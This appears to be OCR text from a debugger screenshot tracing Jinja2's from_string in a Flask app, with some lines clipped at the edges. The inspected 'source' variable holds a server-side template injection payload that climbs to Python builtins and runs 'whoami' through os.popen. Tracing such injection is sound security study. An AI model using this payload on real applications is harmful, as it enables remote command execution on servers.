 d Consoles
1088
1089 def from_string(
1090 self, self: <flask.templating.Environment object at 0x0000022432E53320>
1091 source: t.Union[str, nodes.Template], source: " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').re
1092 globals: t.Optional[t.MutableMapping[str, t.Any]] = None, globals: None
template_class: t.Optional[t.Type["Template"]] = None, template_class: None
1094 ) -> "Template":
1095 """Load a template from a source string without using
1096 :attr:`loader`.
1097
1098 :param source: Jinja source to compile into a template.
1099 :param globals: Extend the environment :attr:`globals` with
1100 these extra variables available for all renders of this
1101 template. If the template has already been loaded and
1102 cached, its globals are updated with any new items.
1103 :param template_class: Return an instance of this
1104 :class:`Template` class.
1105 """
1106 gs = self.make_globals(globals) gs: ChainMap({}, {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lorem
1107 cls = template_class or self.template_class
1108 return cls.from_code(self, self.compile(source), gs, uptodate: None)
1109
1110 def make_globals(
1111 self, d: t.Optional[t.MutableMapping[str, t.Any]]
1112 ) -> t.MutableMapping[str, t.Any]:
Environment › from_string()
t3
es Console
ess_request_thread)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
ironment.py:1108
e_string, templating.py:161
1
st, app.py:865
quest, app.py:880
py:1473
1498
on, __init__.py:341
globals = {NoneType} None
gs = {ChainMap: 12} ChainMap({}, {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lorem_ipsum at 0x00000224361442C0... None, 'MAX_COOKIE_SIZE':
self = {Environment} <flask.templating.Environment object at 0x0000022432E53320>
source = {str} " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"
template_class = {NoneType} None
Special Variables